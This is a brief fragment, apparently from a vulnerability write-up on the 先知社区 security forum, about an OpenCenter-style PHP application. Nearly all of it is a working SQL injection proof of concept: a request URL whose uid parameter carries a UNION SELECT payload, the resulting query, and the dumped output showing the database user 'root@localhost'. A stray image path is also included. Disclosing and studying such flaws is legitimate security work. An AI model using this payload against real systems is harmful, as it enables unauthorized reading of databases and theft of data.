 localhost/index.php?s=/ucenter/index/getExpandInfo&uid=1)%20union%20select%20(user()
SELECT `show_role` FROM `ocenter_member` WHERE ( uid=1) union select (user() )
Array
(
[0] => Array
(
[show_role] => 1
)
[1] => Array
(
[show_role] => root@localhost
)
)
先知社区